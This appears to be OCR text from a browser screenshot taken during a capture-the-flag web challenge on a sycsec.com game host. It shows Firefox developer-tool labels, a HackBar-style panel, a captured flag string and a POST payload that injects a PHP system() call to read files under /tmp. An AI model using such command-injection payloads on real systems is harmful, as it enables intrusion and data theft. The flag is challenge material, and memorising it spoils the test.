 qns7muujs7jkulmy8nkqvk6nj.node.game.sycsec.com/1.php
火狐官方站点 新手上路 常用网址 京东商城
SYC{WvjhScwq5zqAIP3CgF}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H
Encryption Encoding SQL XSS Other
Load URL
http://qns7muujs7jkulmy8nkqvk6nj.node.game.sycsec.com/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system('cat /tmp/S*');